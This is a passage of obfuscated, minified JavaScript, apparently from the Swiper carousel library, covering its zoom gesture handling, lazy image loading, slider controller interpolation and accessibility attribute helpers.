_0x1d79e8=_0x4955af,_0x3482f6=this,_0x27e704=_0x3482f6['zoom'],_0x5f4bc1=_0x3482f6['params']['zoom'],{gesture:_0x2c4607}=_0x27e704;_0x2c4607[_0x1d79e8(0x3b0)]||(_0x3482f6[_0x1d79e8(0x1ef)][_0x1d79e8(0x2b8)]&&_0x3482f6[_0x1d79e8(0x1ef)]['virtual']['enabled']&&_0x3482f6[_0x1d79e8(0x2b8)]?_0x2c4607['$slideEl']=_0x3482f6[_0x1d79e8(0x254)][_0x1d79e8(0x244)]('.'+_0x3482f6['params']['slideActiveClass']):_0x2c4607['$slideEl']=_0x3482f6[_0x1d79e8(0x11a)]['eq'](_0x3482f6['activeIndex']),_0x2c4607['$imageEl']=_0x2c4607[_0x1d79e8(0x3b0)]['find'](_0x1d79e8(0x2d3)),_0x2c4607[_0x1d79e8(0x29c)]=_0x2c4607[_0x1d79e8(0x355)][_0x1d79e8(0x119)]('.'+_0x5f4bc1[_0x1d79e8(0x388)])),_0x2c4607[_0x1d79e8(0x355)]&&0x0!==_0x2c4607['$imageEl']['length']&&(_0x27e704['scale']=0x1,_0x27e704[_0x1d79e8(0x199)]=0x1,_0x2c4607[_0x1d79e8(0x29c)][_0x1d79e8(0x17f)](0x12c)['transform'](_0x1d79e8(0x10e)),_0x2c4607['$imageEl'][_0x1d79e8(0x17f)](0x12c)[_0x1d79e8(0xe7)](_0x1d79e8(0x19b)),_0x2c4607[_0x1d79e8(0x3b0)]['removeClass'](''+_0x5f4bc1[_0x1d79e8(0x1f8)]),_0x2c4607[_0x1d79e8(0x3b0)]=void 0x0);},'enable'(){const _0x2ea8cc=_0x4955af,_0x1f534b=this,_0x397340=_0x1f534b[_0x2ea8cc(0x35e)];if(_0x397340['enabled'])return;_0x397340['enabled']=!0x0;const _0x4c1025=!('touchstart'!==_0x1f534b['touchEvents']['start']||!_0x28bc01['passiveListener']||!_0x1f534b['params']['passiveListeners'])&&{'passive':!0x0,'capture':!0x1},_0x426068=!_0x28bc01[_0x2ea8cc(0x133)]||{'passive':!0x1,'capture':!0x0},_0x2dee1c='.'+_0x1f534b[_0x2ea8cc(0x1ef)]['slideClass'];_0x28bc01[_0x2ea8cc(0x10f)]?(_0x1f534b['$wrapperEl']['on'](_0x2ea8cc(0xee),_0x2dee1c,_0x397340[_0x2ea8cc(0x2d6)],_0x4c1025),_0x1f534b['$wrapperEl']['on'](_0x2ea8cc(0x226),_0x2dee1c,_0x397340['onGestureChange'],_0x4c1025),_0x1f534b[_0x2ea8cc(0x254)]['on'](_0x2ea8cc(0x32b),_0x2dee1c,_0x397340[_0x2ea8cc(0x12e)],_0x4c1025)):_0x2ea8cc(0xce)===_0x1f534b[_0x2ea8cc(0x1af)]['start']&&(_0x1f534b[_0x2ea8cc(0x254)]['on'](_0x1f534b['touchEvents']['start'],_0x2dee1c,_0x397340['onGestureStart'],_0x4c1025),_0x1f534b['$wrapperEl']['on'](_0x1f534b[_0x2ea8cc(0x1af)][_0x2ea8cc(0x3be)],_0x2dee1c,_0x397340[_0x2ea8cc(0x273)],_0x426068),_0x1f534b[_0x2ea8cc(0x254)]['on'](_0x1f534b[_0x2ea8cc(0x1af)]['end'],_0x2dee1c,_0x397340[_0x2ea8cc(0x12e)],_0x4c1025),_0x1f534b['touchEvents']['cancel']&&_0x1f534b[_0x2ea8cc(0x254)]['on'](_0x1f534b[_0x2ea8cc(0x1af)]['cancel'],_0x2dee1c,_0x397340[_0x2ea8cc(0x12e)],_0x4c1025)),_0x1f534b['$wrapperEl']['on'](_0x1f534b[_0x2ea8cc(0x1af)][_0x2ea8cc(0x3be)],'.'+_0x1f534b[_0x2ea8cc(0x1ef)][_0x2ea8cc(0x35e)][_0x2ea8cc(0x388)],_0x397340['onTouchMove'],_0x426068);},'disable'(){const _0x521b1a=_0x4955af,_0x3cc2a7=this,_0x38f9eb=_0x3cc2a7['zoom'];if(!_0x38f9eb['enabled'])return;_0x3cc2a7[_0x521b1a(0x35e)][_0x521b1a(0xd1)]=!0x1;const _0x48dd09=!(_0x521b1a(0xce)!==_0x3cc2a7['touchEvents'][_0x521b1a(0x2ef)]||!_0x28bc01['passiveListener']||!_0x3cc2a7[_0x521b1a(0x1ef)][_0x521b1a(0x381)])&&{'passive':!0x0,'capture':!0x1},_0x3427f9=!_0x28bc01[_0x521b1a(0x133)]||{'passive':!0x1,'capture':!0x0},_0xcc5762='.'+_0x3cc2a7['params']['slideClass'];_0x28bc01['gestures']?(_0x3cc2a7['$wrapperEl']['off']('gesturestart',_0xcc5762,_0x38f9eb['onGestureStart'],_0x48dd09),_0x3cc2a7[_0x521b1a(0x254)][_0x521b1a(0x342)](_0x521b1a(0x226),_0xcc5762,_0x38f9eb[_0x521b1a(0x273)],_0x48dd09),_0x3cc2a7['$wrapperEl']['off'](_0x521b1a(0x32b),_0xcc5762,_0x38f9eb['onGestureEnd'],_0x48dd09)):'touchstart'===_0x3cc2a7['touchEvents'][_0x521b1a(0x2ef)]&&(_0x3cc2a7[_0x521b1a(0x254)]['off'](_0x3cc2a7[_0x521b1a(0x1af)]['start'],_0xcc5762,_0x38f9eb['onGestureStart'],_0x48dd09),_0x3cc2a7[_0x521b1a(0x254)]['off'](_0x3cc2a7[_0x521b1a(0x1af)]['move'],_0xcc5762,_0x38f9eb[_0x521b1a(0x273)],_0x3427f9),_0x3cc2a7[_0x521b1a(0x254)]['off'](_0x3cc2a7[_0x521b1a(0x1af)]['end'],_0xcc5762,_0x38f9eb['onGestureEnd'],_0x48dd09),_0x3cc2a7['touchEvents']['cancel']&&_0x3cc2a7['$wrapperEl']['off'](_0x3cc2a7['touchEvents'][_0x521b1a(0x2cb)],_0xcc5762,_0x38f9eb['onGestureEnd'],_0x48dd09)),_0x3cc2a7[_0x521b1a(0x254)][_0x521b1a(0x342)](_0x3cc2a7[_0x521b1a(0x1af)]['move'],'.'+_0x3cc2a7['params'][_0x521b1a(0x35e)]['containerClass'],_0x38f9eb[_0x521b1a(0x164)],_0x3427f9);}};var _0x77973e={'name':_0x4955af(0x35e),'params':{'zoom':{'enabled':!0x1,'maxRatio':0x3,'minRatio':0x1,'toggle':!0x0,'containerClass':'swiper-zoom-container','zoomedSlideClass':'swiper-slide-zoomed'}},'create'(){const _0x433ed7=_0x4955af,_0x1b430e=this,_0x212179={'enabled':!0x1,'scale':0x1,'currentScale':0x1,'isScaling':!0x1,'gesture':{'$slideEl':void 0x0,'slideWidth':void 0x0,'slideHeight':void 0x0,'$imageEl':void 0x0,'$imageWrapEl':void 0x0,'maxRatio':0x3},'image':{'isTouched':void 0x0,'isMoved':void 0x0,'currentX':void 0x0,'currentY':void 0x0,'minX':void 0x0,'minY':void 0x0,'maxX':void 0x0,'maxY':void 0x0,'width':void 0x0,'height':void 0x0,'startX':void 0x0,'startY':void 0x0,'touchesStart':{},'touchesCurrent':{}},'velocity':{'x':void 0x0,'y':void 0x0,'prevPositionX':void 0x0,'prevPositionY':void 0x0,'prevTime':void 0x0}};_0x433ed7(0x105)['split']('\x20')[_0x433ed7(0xeb)](_0x1475d1=>{_0x212179[_0x1475d1]=_0x157339[_0x1475d1]['bind'](_0x1b430e);}),_0x4b7ae8['extend'](_0x1b430e,{'zoom':_0x212179});let _0xc7aeef=0x1;Object[_0x433ed7(0x3b8)](_0x1b430e['zoom'],_0x433ed7(0x17a),{'get'(){return _0xc7aeef;},'set'(_0x16bdc7){const _0x2eab2b=_0x433ed7;if(_0xc7aeef!==_0x16bdc7){const _0x2e9bb3=_0x1b430e[_0x2eab2b(0x35e)][_0x2eab2b(0x380)][_0x2eab2b(0x355)]?_0x1b430e['zoom'][_0x2eab2b(0x380)][_0x2eab2b(0x355)][0x0]:void 0x0,_0x23d930=_0x1b430e['zoom'][_0x2eab2b(0x380)]['$slideEl']?_0x1b430e['zoom']['gesture'][_0x2eab2b(0x3b0)][0x0]:void 0x0;_0x1b430e[_0x2eab2b(0x395)]('zoomChange',_0x16bdc7,_0x2e9bb3,_0x23d930);}_0xc7aeef=_0x16bdc7;}});},'on':{'init'(){const _0x4c8ec2=_0x4955af,_0xb6d78b=this;_0xb6d78b['params'][_0x4c8ec2(0x35e)]['enabled']&&_0xb6d78b[_0x4c8ec2(0x35e)]['enable']();},'destroy'(){const _0x3ec156=_0x4955af,_0x1db4c9=this;_0x1db4c9['zoom'][_0x3ec156(0x3a3)]();},'touchStart'(_0x558986){const _0x390e39=_0x4955af,_0x43b1ff=this;_0x43b1ff[_0x390e39(0x35e)]['enabled']&&_0x43b1ff['zoom']['onTouchStart'](_0x558986);},'touchEnd'(_0x297412){const _0x38b520=_0x4955af,_0x536f36=this;_0x536f36[_0x38b520(0x35e)]['enabled']&&_0x536f36['zoom']['onTouchEnd'](_0x297412);},'doubleTap'(_0x5c1ec8){const _0x4abaef=_0x4955af,_0x51e82c=this;_0x51e82c['params'][_0x4abaef(0x35e)]['enabled']&&_0x51e82c[_0x4abaef(0x35e)]['enabled']&&_0x51e82c[_0x4abaef(0x1ef)][_0x4abaef(0x35e)]['toggle']&&_0x51e82c['zoom']['toggle'](_0x5c1ec8);},'transitionEnd'(){const _0x35d4f3=_0x4955af,_0x4b361b=this;_0x4b361b['zoom'][_0x35d4f3(0xd1)]&&_0x4b361b['params'][_0x35d4f3(0x35e)]['enabled']&&_0x4b361b['zoom'][_0x35d4f3(0x37f)]();},'slideChange'(){const _0x401e56=_0x4955af,_0x3f863e=this;_0x3f863e['zoom']['enabled']&&_0x3f863e[_0x401e56(0x1ef)][_0x401e56(0x35e)]['enabled']&&_0x3f863e[_0x401e56(0x1ef)][_0x401e56(0x205)]&&_0x3f863e[_0x401e56(0x35e)]['onTransitionEnd']();}}};const _0x590ee0={'loadInSlide'(_0x4169bb,_0x59e57f=!0x0){const _0x364cf8=_0x4955af,_0x57f8d4=this,_0x5ee254=_0x57f8d4[_0x364cf8(0x1ef)]['lazy'];if(_0x364cf8(0x2c9)===typeof _0x4169bb)return;if(0x0===_0x57f8d4[_0x364cf8(0x11a)][_0x364cf8(0x20f)])return;const _0x104f28=_0x57f8d4[_0x364cf8(0x2b8)]&&_0x57f8d4[_0x364cf8(0x1ef)]['virtual']['enabled'],_0x37320c=_0x104f28?_0x57f8d4[_0x364cf8(0x254)]['children']('.'+_0x57f8d4[_0x364cf8(0x1ef)]['slideClass']+'[data-swiper-slide-index=\x22'+_0x4169bb+'\x22]'):_0x57f8d4[_0x364cf8(0x11a)]['eq'](_0x4169bb);let _0x54867b=_0x37320c['find']('.'+_0x5ee254['elementClass']+':not(.'+_0x5ee254[_0x364cf8(0x2e4)]+_0x364cf8(0x12a)+_0x5ee254[_0x364cf8(0xf0)]+')');!_0x37320c['hasClass'](_0x5ee254[_0x364cf8(0x2cd)])||_0x37320c['hasClass'](_0x5ee254[_0x364cf8(0x2e4)])||_0x37320c['hasClass'](_0x5ee254['loadingClass'])||(_0x54867b=_0x54867b['add'](_0x37320c[0x0])),0x0!==_0x54867b['length']&&_0x54867b[_0x364cf8(0x1b9)]((_0xed177f,_0x4ddc3c)=>{const _0x5cd8e3=_0x364cf8,_0x3904a5=(0x0,_0x55a3f5['$'])(_0x4ddc3c);_0x3904a5[_0x5cd8e3(0x138)](_0x5ee254['loadingClass']);const _0x2d9f4=_0x3904a5[_0x5cd8e3(0x191)](_0x5cd8e3(0x23c)),_0x33867a=_0x3904a5[_0x5cd8e3(0x191)](_0x5cd8e3(0x252)),_0x8caf82=_0x3904a5[_0x5cd8e3(0x191)]('data-srcset'),_0x70e5f7=_0x3904a5[_0x5cd8e3(0x191)]('data-sizes'),_0x1667be=_0x3904a5['parent'](_0x5cd8e3(0x3bb));_0x57f8d4['loadImage'](_0x3904a5[0x0],_0x33867a||_0x2d9f4,_0x8caf82,_0x70e5f7,!0x1,()=>{const _0x5af52d=_0x5cd8e3;if(_0x5af52d(0x2c9)!==typeof _0x57f8d4&&null!==_0x57f8d4&&_0x57f8d4&&(!_0x57f8d4||_0x57f8d4['params'])&&!_0x57f8d4[_0x5af52d(0x211)]){if(_0x2d9f4?(_0x3904a5[_0x5af52d(0x37d)](_0x5af52d(0x290),_0x5af52d(0x366)+_0x2d9f4+'\x22)'),_0x3904a5[_0x5af52d(0x10b)](_0x5af52d(0x23c))):(_0x8caf82&&(_0x3904a5[_0x5af52d(0x191)]('srcset',_0x8caf82),_0x3904a5['removeAttr']('data-srcset')),_0x70e5f7&&(_0x3904a5['attr'](_0x5af52d(0x263),_0x70e5f7),_0x3904a5['removeAttr'](_0x5af52d(0x286))),_0x1667be[_0x5af52d(0x20f)]&&_0x1667be[_0x5af52d(0x244)](_0x5af52d(0x303))[_0x5af52d(0x1b9)]((_0x28188a,_0xd5e58)=>{const _0x208a4f=_0x5af52d,_0xf7605d=(0x0,_0x55a3f5['$'])(_0xd5e58);_0xf7605d['attr']('data-srcset')&&(_0xf7605d['attr']('srcset',_0xf7605d['attr'](_0x208a4f(0x170))),_0xf7605d[_0x208a4f(0x10b)](_0x208a4f(0x170)));}),_0x33867a&&(_0x3904a5[_0x5af52d(0x191)](_0x5af52d(0x1f6),_0x33867a),_0x3904a5['removeAttr'](_0x5af52d(0x252)))),_0x3904a5[_0x5af52d(0x138)](_0x5ee254['loadedClass'])['removeClass'](_0x5ee254['loadingClass']),_0x37320c[_0x5af52d(0x23b)]('.'+_0x5ee254['preloaderClass'])[_0x5af52d(0x1cc)](),_0x57f8d4['params'][_0x5af52d(0x333)]&&_0x59e57f){const _0x44ce93=_0x37320c['attr'](_0x5af52d(0x1fb));if(_0x37320c['hasClass'](_0x57f8d4['params']['slideDuplicateClass'])){const _0x202eb3=_0x57f8d4['$wrapperEl']['children'](_0x5af52d(0x147)+_0x44ce93+'\x22]:not(.'+_0x57f8d4['params']['slideDuplicateClass']+')');_0x57f8d4[_0x5af52d(0x1ed)][_0x5af52d(0x13e)](_0x202eb3[_0x5af52d(0x385)](),!0x1);}else{const _0x2cd2ae=_0x57f8d4['$wrapperEl']['children']('.'+_0x57f8d4['params']['slideDuplicateClass']+_0x5af52d(0x147)+_0x44ce93+'\x22]');_0x57f8d4['lazy']['loadInSlide'](_0x2cd2ae[_0x5af52d(0x385)](),!0x1);}}_0x57f8d4['emit']('lazyImageReady',_0x37320c[0x0],_0x3904a5[0x0]),_0x57f8d4[_0x5af52d(0x1ef)][_0x5af52d(0x141)]&&_0x57f8d4['updateAutoHeight']();}}),_0x57f8d4[_0x5cd8e3(0x395)](_0x5cd8e3(0x1bb),_0x37320c[0x0],_0x3904a5[0x0]);});},'load'(){const _0x51bbdd=_0x4955af,_0x544873=this,{$wrapperEl:_0x2be3dd,params:_0x58f008,slides:_0x5b9d69,activeIndex:_0x45538c}=_0x544873,_0x47909c=_0x544873[_0x51bbdd(0x2b8)]&&_0x58f008[_0x51bbdd(0x2b8)]['enabled'],_0x4fd6d6=_0x58f008[_0x51bbdd(0x1ed)];let _0xd88cbd=_0x58f008[_0x51bbdd(0x2df)];function _0x2e28da(_0x3ceca3){const _0x45a0aa=_0x51bbdd;if(_0x47909c){if(_0x2be3dd[_0x45a0aa(0x244)]('.'+_0x58f008[_0x45a0aa(0x234)]+'[data-swiper-slide-index=\x22'+_0x3ceca3+'\x22]')[_0x45a0aa(0x20f)])return!0x0;}else{if(_0x5b9d69[_0x3ceca3])return!0x0;}return!0x1;}function _0x3bbf1c(_0x4bcfe5){const _0x364e88=_0x51bbdd;return _0x47909c?(0x0,_0x55a3f5['$'])(_0x4bcfe5)['attr'](_0x364e88(0x1fb)):(0x0,_0x55a3f5['$'])(_0x4bcfe5)[_0x364e88(0x385)]();}if('auto'===_0xd88cbd&&(_0xd88cbd=0x0),_0x544873['lazy']['initialImageLoaded']||(_0x544873['lazy']['initialImageLoaded']=!0x0),_0x544873['params'][_0x51bbdd(0x27c)])_0x2be3dd['children']('.'+_0x58f008['slideVisibleClass'])['each']((_0x3280a9,_0x5bb8d3)=>{const _0x17e10b=_0x51bbdd,_0x580347=_0x47909c?(0x0,_0x55a3f5['$'])(_0x5bb8d3)['attr']('data-swiper-slide-index'):(0x0,_0x55a3f5['$'])(_0x5bb8d3)['index']();_0x544873['lazy'][_0x17e10b(0x13e)](_0x580347);});else{if(_0xd88cbd>0x1){for(let _0xfbf26b=_0x45538c;_0xfbf26b<_0x45538c+_0xd88cbd;_0xfbf26b+=0x1)_0x2e28da(_0xfbf26b)&&_0x544873[_0x51bbdd(0x1ed)][_0x51bbdd(0x13e)](_0xfbf26b);}else _0x544873['lazy']['loadInSlide'](_0x45538c);}if(_0x4fd6d6[_0x51bbdd(0x1fe)]){if(_0xd88cbd>0x1||_0x4fd6d6[_0x51bbdd(0xd3)]&&_0x4fd6d6['loadPrevNextAmount']>0x1){const _0x12e92a=_0x4fd6d6[_0x51bbdd(0xd3)],_0x5ec3e1=_0xd88cbd,_0x2c58f1=Math['min'](_0x45538c+_0x5ec3e1+Math[_0x51bbdd(0x32f)](_0x12e92a,_0x5ec3e1),_0x5b9d69['length']),_0x377bea=Math['max'](_0x45538c-Math[_0x51bbdd(0x32f)](_0x5ec3e1,_0x12e92a),0x0);for(let _0x3043c7=_0x45538c+_0xd88cbd;_0x3043c7<_0x2c58f1;_0x3043c7+=0x1)_0x2e28da(_0x3043c7)&&_0x544873['lazy']['loadInSlide'](_0x3043c7);for(let _0x493c56=_0x377bea;_0x493c56<_0x45538c;_0x493c56+=0x1)_0x2e28da(_0x493c56)&&_0x544873[_0x51bbdd(0x1ed)][_0x51bbdd(0x13e)](_0x493c56);}else{const _0x563c1f=_0x2be3dd['children']('.'+_0x58f008[_0x51bbdd(0x33a)]);_0x563c1f[_0x51bbdd(0x20f)]>0x0&&_0x544873['lazy'][_0x51bbdd(0x13e)](_0x3bbf1c(_0x563c1f));const _0x12fcac=_0x2be3dd[_0x51bbdd(0x244)]('.'+_0x58f008['slidePrevClass']);_0x12fcac[_0x51bbdd(0x20f)]>0x0&&_0x544873['lazy']['loadInSlide'](_0x3bbf1c(_0x12fcac));}}}};var _0x474d73={'name':'lazy','params':{'lazy':{'enabled':!0x1,'loadPrevNext':!0x1,'loadPrevNextAmount':0x1,'loadOnTransitionStart':!0x1,'elementClass':_0x4955af(0x346),'loadingClass':_0x4955af(0x2cf),'loadedClass':'swiper-lazy-loaded','preloaderClass':_0x4955af(0x2fa)}},'create'(){const _0x59ee7f=_0x4955af,_0x4957e8=this;_0x4b7ae8[_0x59ee7f(0x1b8)](_0x4957e8,{'lazy':{'initialImageLoaded':!0x1,'load':_0x590ee0['load']['bind'](_0x4957e8),'loadInSlide':_0x590ee0['loadInSlide'][_0x59ee7f(0x112)](_0x4957e8)}});},'on':{'beforeInit'(){const _0x2f73a7=_0x4955af,_0x27f70d=this;_0x27f70d['params']['lazy'][_0x2f73a7(0xd1)]&&_0x27f70d[_0x2f73a7(0x1ef)][_0x2f73a7(0x1df)]&&(_0x27f70d[_0x2f73a7(0x1ef)]['preloadImages']=!0x1);},'init'(){const _0x54e879=_0x4955af,_0x1b2770=this;_0x1b2770[_0x54e879(0x1ef)]['lazy'][_0x54e879(0xd1)]&&!_0x1b2770[_0x54e879(0x1ef)]['loop']&&0x0===_0x1b2770['params']['initialSlide']&&_0x1b2770['lazy'][_0x54e879(0x3ba)]();},'scroll'(){const _0x571878=_0x4955af,_0x40dad3=this;_0x40dad3['params'][_0x571878(0x1ca)]&&!_0x40dad3['params']['freeModeSticky']&&_0x40dad3[_0x571878(0x1ed)][_0x571878(0x3ba)]();},'resize'(){const _0xd21698=_0x4955af,_0x5b6b51=this;_0x5b6b51['params']['lazy'][_0xd21698(0xd1)]&&_0x5b6b51[_0xd21698(0x1ed)][_0xd21698(0x3ba)]();},'scrollbarDragMove'(){const _0xc4d4fe=_0x4955af,_0x82523c=this;_0x82523c[_0xc4d4fe(0x1ef)]['lazy']['enabled']&&_0x82523c[_0xc4d4fe(0x1ed)][_0xc4d4fe(0x3ba)]();},'transitionStart'(){const _0x4a8f4f=_0x4955af,_0xd47a69=this;_0xd47a69['params']['lazy'][_0x4a8f4f(0xd1)]&&(_0xd47a69[_0x4a8f4f(0x1ef)]['lazy'][_0x4a8f4f(0x1e5)]||!_0xd47a69['params'][_0x4a8f4f(0x1ed)]['loadOnTransitionStart']&&!_0xd47a69[_0x4a8f4f(0x1ed)]['initialImageLoaded'])&&_0xd47a69['lazy']['load']();},'transitionEnd'(){const _0x5e7b47=_0x4955af,_0x3ba286=this;_0x3ba286[_0x5e7b47(0x1ef)][_0x5e7b47(0x1ed)][_0x5e7b47(0xd1)]&&!_0x3ba286['params'][_0x5e7b47(0x1ed)][_0x5e7b47(0x1e5)]&&_0x3ba286[_0x5e7b47(0x1ed)][_0x5e7b47(0x3ba)]();},'slideChange'(){const _0x37baee=_0x4955af,_0x42c59b=this;_0x42c59b['params'][_0x37baee(0x1ed)][_0x37baee(0xd1)]&&_0x42c59b[_0x37baee(0x1ef)][_0x37baee(0x205)]&&_0x42c59b[_0x37baee(0x1ed)][_0x37baee(0x3ba)]();}}};const _0x5f1fe3={'LinearSpline':function(_0x35ed4d,_0x49053b){const _0x30d8dc=_0x4955af,_0xa808c7=(function(){let _0x57baa2,_0x42f71c,_0x588907;return(_0x42892e,_0x1f78ad)=>{const _0x1f4956=a4_0x35f9;_0x42f71c=-0x1,_0x57baa2=_0x42892e[_0x1f4956(0x20f)];while(_0x57baa2-_0x42f71c>0x1)_0x588907=_0x57baa2+_0x42f71c>>0x1,_0x42892e[_0x588907]<=_0x1f78ad?_0x42f71c=_0x588907:_0x57baa2=_0x588907;return _0x57baa2;};}());let _0x230d9b,_0x34c94e;return this['x']=_0x35ed4d,this['y']=_0x49053b,this[_0x30d8dc(0x1e4)]=_0x35ed4d['length']-0x1,this[_0x30d8dc(0x1ee)]=function(_0x42b0b1){return _0x42b0b1?(_0x34c94e=_0xa808c7(this['x'],_0x42b0b1),_0x230d9b=_0x34c94e-0x1,(_0x42b0b1-this['x'][_0x230d9b])*(this['y'][_0x34c94e]-this['y'][_0x230d9b])/(this['x'][_0x34c94e]-this['x'][_0x230d9b])+this['y'][_0x230d9b]):0x0;},this;},'getInterpolateFunction'(_0x470b12){const _0x37a342=_0x4955af,_0xb6e278=this;_0xb6e278['controller']['spline']||(_0xb6e278[_0x37a342(0x221)][_0x37a342(0x3ce)]=_0xb6e278['params'][_0x37a342(0x333)]?new _0x5f1fe3[(_0x37a342(0x18a))](_0xb6e278[_0x37a342(0x1a0)],_0x470b12[_0x37a342(0x1a0)]):new _0x5f1fe3['LinearSpline'](_0xb6e278['snapGrid'],_0x470b12[_0x37a342(0x3cb)]));},'setTranslate'(_0x506476,_0x263fe4){const _0x197b39=_0x4955af,_0x6255ce=this,_0x528307=_0x6255ce['controller'][_0x197b39(0x1a7)];let _0x4c75bd,_0xf60d9d;function _0x2eff76(_0x2275f0){const _0xb4b0ca=_0x197b39,_0x28fc09=_0x6255ce[_0xb4b0ca(0xfb)]?-_0x6255ce['translate']:_0x6255ce['translate'];_0xb4b0ca(0x2a3)===_0x6255ce['params'][_0xb4b0ca(0x221)]['by']&&(_0x6255ce['controller'][_0xb4b0ca(0x1c2)](_0x2275f0),_0xf60d9d=-_0x6255ce['controller']['spline'][_0xb4b0ca(0x1ee)](-_0x28fc09)),_0xf60d9d&&'container'!==_0x6255ce[_0xb4b0ca(0x1ef)][_0xb4b0ca(0x221)]['by']||(_0x4c75bd=(_0x2275f0['maxTranslate']()-_0x2275f0[_0xb4b0ca(0x134)]())/(_0x6255ce['maxTranslate']()-_0x6255ce[_0xb4b0ca(0x134)]()),_0xf60d9d=(_0x28fc09-_0x6255ce['minTranslate']())*_0x4c75bd+_0x2275f0[_0xb4b0ca(0x134)]()),_0x6255ce['params']['controller']['inverse']&&(_0xf60d9d=_0x2275f0['maxTranslate']()-_0xf60d9d),_0x2275f0[_0xb4b0ca(0x30e)](_0xf60d9d),_0x2275f0[_0xb4b0ca(0x20c)](_0xf60d9d,_0x6255ce),_0x2275f0[_0xb4b0ca(0x1a2)](),_0x2275f0[_0xb4b0ca(0x302)]();}if(Array[_0x197b39(0x29a)](_0x528307)){for(let _0x573296=0x0;_0x573296<_0x528307['length'];_0x573296+=0x1)_0x528307[_0x573296]!==_0x263fe4&&_0x528307[_0x573296]instanceof _0x335c6a&&_0x2eff76(_0x528307[_0x573296]);}else _0x528307 instanceof _0x335c6a&&_0x263fe4!==_0x528307&&_0x2eff76(_0x528307);},'setTransition'(_0x1ee322,_0x5d8e2b){const _0x157c3e=_0x4955af,_0x457dce=this,_0x572b1b=_0x457dce['controller'][_0x157c3e(0x1a7)];let _0x1d5adc;function _0x2efa67(_0x897654){const _0x37d6be=_0x157c3e;_0x897654[_0x37d6be(0x215)](_0x1ee322,_0x457dce),0x0!==_0x1ee322&&(_0x897654['transitionStart'](),_0x897654['params']['autoHeight']&&_0x4b7ae8[_0x37d6be(0x29d)](()=>{const _0x85e3d4=_0x37d6be;_0x897654[_0x85e3d4(0xfc)]();}),_0x897654[_0x37d6be(0x254)][_0x37d6be(0x33c)](()=>{const _0x1ee7de=_0x37d6be;_0x572b1b&&(_0x897654[_0x1ee7de(0x1ef)]['loop']&&'slide'===_0x457dce[_0x1ee7de(0x1ef)]['controller']['by']&&_0x897654[_0x1ee7de(0x31d)](),_0x897654[_0x1ee7de(0x33c)]());}));}if(Array['isArray'](_0x572b1b)){for(_0x1d5adc=0x0;_0x1d5adc<_0x572b1b[_0x157c3e(0x20f)];_0x1d5adc+=0x1)_0x572b1b[_0x1d5adc]!==_0x5d8e2b&&_0x572b1b[_0x1d5adc]instanceof _0x335c6a&&_0x2efa67(_0x572b1b[_0x1d5adc]);}else _0x572b1b instanceof _0x335c6a&&_0x5d8e2b!==_0x572b1b&&_0x2efa67(_0x572b1b);}};var _0xe2abcb={'name':_0x4955af(0x221),'params':{'controller':{'control':void 0x0,'inverse':!0x1,'by':_0x4955af(0x2a3)}},'create'(){const _0x576aac=_0x4955af,_0x249988=this;_0x4b7ae8['extend'](_0x249988,{'controller':{'control':_0x249988['params']['controller'][_0x576aac(0x1a7)],'getInterpolateFunction':_0x5f1fe3['getInterpolateFunction']['bind'](_0x249988),'setTranslate':_0x5f1fe3['setTranslate'][_0x576aac(0x112)](_0x249988),'setTransition':_0x5f1fe3[_0x576aac(0x215)][_0x576aac(0x112)](_0x249988)}});},'on':{'update'(){const _0x1d235=_0x4955af,_0x4eb6bc=this;_0x4eb6bc[_0x1d235(0x221)][_0x1d235(0x1a7)]&&_0x4eb6bc[_0x1d235(0x221)][_0x1d235(0x3ce)]&&(_0x4eb6bc['controller'][_0x1d235(0x3ce)]=void 0x0,delete _0x4eb6bc[_0x1d235(0x221)][_0x1d235(0x3ce)]);},'resize'(){const _0xb113ea=_0x4955af,_0x2aa3a1=this;_0x2aa3a1[_0xb113ea(0x221)]['control']&&_0x2aa3a1[_0xb113ea(0x221)][_0xb113ea(0x3ce)]&&(_0x2aa3a1['controller']['spline']=void 0x0,delete _0x2aa3a1['controller']['spline']);},'observerUpdate'(){const _0x24f198=_0x4955af,_0xce567e=this;_0xce567e['controller']['control']&&_0xce567e['controller']['spline']&&(_0xce567e[_0x24f198(0x221)]['spline']=void 0x0,delete _0xce567e['controller'][_0x24f198(0x3ce)]);},'setTranslate'(_0x3b2cc8,_0x455937){const _0x5d84c9=_0x4955af,_0x580b04=this;_0x580b04[_0x5d84c9(0x221)]['control']&&_0x580b04['controller'][_0x5d84c9(0x20c)](_0x3b2cc8,_0x455937);},'setTransition'(_0x447b0e,_0x3f4891){const _0x2ef8df=_0x4955af,_0x4fb67e=this;_0x4fb67e[_0x2ef8df(0x221)][_0x2ef8df(0x1a7)]&&_0x4fb67e[_0x2ef8df(0x221)][_0x2ef8df(0x215)](_0x447b0e,_0x3f4891);}}};const _0x5531b3={'makeElFocusable'(_0x30e65e){const _0x1fd113=_0x4955af;return _0x30e65e[_0x1fd113(0x191)]('tabIndex','0'),_0x30e65e;},'makeElNotFocusable'(_0xfbc7f1){const _0x5b9328=_0x4955af;return _0xfbc7f1['attr'](_0x5b9328(0x2f2),'-1'),_0xfbc7f1;},'addElRole'(_0x47ac2e,_0x2eac96){const _0x4af2a9=_0x4955af;return _0x47ac2e['attr'](_0x4af2a9(0xf7),_0x2eac96),_0x47ac2e;},'addElLabel'(_0x5381d2,_0x59f45b){const _0xe7a78a=_0x4955af;return _0x5381d2['attr'](_0xe7a78a(0x190),_0x59f45b),_0x5381d2;},'disableEl'(_0x5a567b){const _0x40b08b=_0x4955af;return _0x5a567b[_0x40b08b(0x191)](_0x40b08b(0x3ac),!0x0),_0x5a567b;},'enableEl'(_0x9947b4){const _0x6e5463=_0x4955af;return _0x9947b4['attr'](_0x6e5463(0x3ac),!0x1),_0x9947b4;},'onEnterKey'(_0x28d037){const _0x436df9=_0x4955af,_0x45b82e=this,_0x613666=_0x45b82e[_0x436df9(0x1ef)][_0x436df9(0x2d7)];if(0xd!==_0x28d037[_0x436df9(0x16b)])return;const 